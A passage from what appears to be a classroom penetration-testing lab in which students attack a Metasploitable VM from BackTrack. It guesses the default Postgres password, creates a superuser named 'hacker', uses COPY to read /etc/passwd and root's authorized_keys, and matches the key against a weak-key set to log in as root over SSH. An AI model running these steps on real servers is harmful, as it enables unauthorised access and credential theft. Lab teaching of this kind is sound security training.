
- Brute Force Postgres Password
- Instructions:
- exploit
- Notice the Postgres Database username (postgres) and password (postgres) was successfully guessed.
- exit
- Instructions:
| Section 9: Working with Postgres SQL |
- Install PostGreSQL (On
BackTrack)
- Instructions:
- apt-get install postgresql
- Do you want to continue [Y/n]? Y
- Note(FYI):
- If postgresql is not found in the repository, then you must update the sources.list repository by following the directions in (Install BackTrack 5R1 Lesson 1, Section 7, Step 1).

- Instructions:
- Determine MySQL Version
- Note(FYI):
- Replace(192.168.1.116) with your Metasploitable VM obtained from (Section 2, Step 2).
- Instructions:

- psql -h 192.168.1.116 -U postgres
- Password for user postgres: postgres
- select version();
- Note(FYI):
- The first command allows you to log onto the Postgres SQL database that resides on the Metasploitable VM. The flag (-h) specifies a remote host and (-U) specifies the username that you wish to use.
- select version() displays the version of Postgres Database, the OS Kernel and the version of the C++ compiler.
- Note(FYI):
- Display and Create Users
- Instructions:

- select * from pg_user;
- CREATE USER hacker WITH PASSWORD 'abc123';
- select * from pg_user;
- ALTER USER hacker WITH SUPERUSER;
- select * from pg_user;
- Note(FYI):
- The query (select * from pg_user) displays all usernames of the database.
- The statement (CREATE USER hacker WITH PASSWORD 'abc123') allows you to create the username (hacker) with password (abc123).
- Notice when username hacker is first created the SUPERUSER role (usesuper) is set to false.
- The statement (ALTER USER hacker WITH SUPERUSER) allows you make the username (hacker) a superuser.
- Notice the username hacker's SUPERUSER role (usesuper) is now set to true.
- Instructions:
- Show Schemas and Databases

- Instructions:
- \dn
- \l
- Note(FYI):
- \dn, will display all schemas.
- \l, will display all databases.
- Instructions:
- Create Table Capture /etc/passwd
- Instructions:

- CREATE TABLE accounts (linux_users TEXT);
- COPY accounts from '/etc/passwd';
- select * from accounts where linux_users like '%bash%';
- Note(FYI):
- Create a table called accounts.
- Copy the /etc/passwd file into the accounts table. This is very sneaky. Because it shows you a technique to gather sensitive information without having shell access (ie., a terminal window) on the server.
- Display records from the accounts table that contains the %bash% string. This is important, because users with a /bin/bash shell have the ability to remotely login to the server.
- Instructions:
- Retrieving root's authorized_keys file
- Note(FYI):
- Replace(192.168.1.116) with your Metasploitable VM obtained from (Section 2, Step 2).
- Instructions:

- CREATE TABLE sshkeys (auth_key TEXT);
- select * from accounts where linux_users like '%bash%';
- COPY sshkeys from '/root/.ssh/authorized_keys';
- \q
- psql -h 192.168.1.116 -U postgres -c 'select * from sshkeys limit 1' | tee sshkeys.txt
- Password for user postgres: postgres
- Notice the ssh-rsa key that we retrieve from a poorly protected /root/.ssh/authorized_keys file.
- Note(FYI):
- Create a table named sshkeys.
- Show only potential victim accounts with a /bin/bash shell.
- Copy root's authorized_keys file into the sshkeys table. This is only possible because of improper permissions.
- \q, quit or exit the database.
- -c 'select * from sshkeys limit 1', the (-c) flag will allow you to execute a query remotely from command line without invoking the psql shell. tee sshkeys.txt, display output results and write those results of a file (sshkeys.txt);
- Arrow #7 displays the public key that we will now have to find the corresponding private key.
- Note(FYI):
- Search and Find SSH Private Key
- Instructions:

- ls -l sshkeys.txt
- grep "ssh-rsa" sshkeys.txt | awk '{print $2}'
- grep "ssh-rsa" sshkeys.txt | awk '{print $2}' | sed 's/==$//'
- fgrep `grep "ssh-rsa" sshkeys.txt | awk '{print $2}' | sed 's/==$//'` /var/tmp/rsa/2048/*pub | tee keys.txt
- Note(FYI):
- Use (ls -l) to display the file ownership, permissions, and byte size of the sshkeys.txt file.
- Use (grep) to search for "ssh-rsa" in the sshkeys.txt file. Use (awk) to display the second column of the output separated by white space.
- Same as above, except we will use (sed) to remove "==" that is at the end ($) of the line.
- Use (fgrep) to search the previously
downloaded ssh public keys, which is the output from command #3.
This will take between 5 to 10 minutes to run.
- Eg., fgrep `command #3` public_keys
- Instructions:
- Use SSH Private Key to become root
- Note(FYI):
- Replace(192.168.1.116) with your Metasploitable VM obtained from (Section 2, Step 2).
- Instructions:

- cat keys.txt
- cat keys.txt | awk -F: '{print $1}'
- cat keys.txt | awk -F: '{print $1}' | sed 's/.pub//'
- ssh -i `cat keys.txt | awk -F: '{print $1}' | sed 's/.pub//'` root@192.168.1.116
- yes
- id
- exit
- Note(FYI):
- Use (cat) to display the keys.txt file.
- Use (awk) to display the first column of the keys.txt file that is delimited by a ":".
- Use (sed) to remove ".pub" from the output of command #2.
- Use (ssh) to establish a secure
connection; use the (-i) flag to specify the sshkey; connect as
username root to the metasploitable VM. Below is the actual
command.
- ssh -i /var/tmp/rsa/2048/57c3115d77c56390332dc5c49978627a-5429 root@192.168.1.116
- Answer (yes), will will add Metasploitable RSA signature to BackTrack's known host file.
- Use (id) to show the real and effective username. Notice you are root.
- Use (exit) to exit from the ssh connection into the metasploitable VM.
- Note(FYI):
| Section 10: Proof of Lab |
- Proof of Lab (On
BackTrack)
-

Instructions
- grep "ssh-rsa" sshkeys.txt | awk '{print $2}' | sed 's/==$//'
- cat keys.txt | awk -F: '{print $1}' | sed 's/.pub//'
-
ssh -i
/var/tmp/rsa/2048/57c3115d77c56390332dc5c49978627a-5429
root@192.168.1.116
"id;hostname"
- Where " " is a space.
- date
- echo "Your Name"
- Replace the string "Your Name" with your actual name.
- e.g., echo "John Gray"
-
Proof of Lab
Instructions
- Press the <Ctrl> and <Alt> key at the same time.
- Press the <PrtScn> key.
- Paste into a word document
- Upload to Moodle
-
Instructions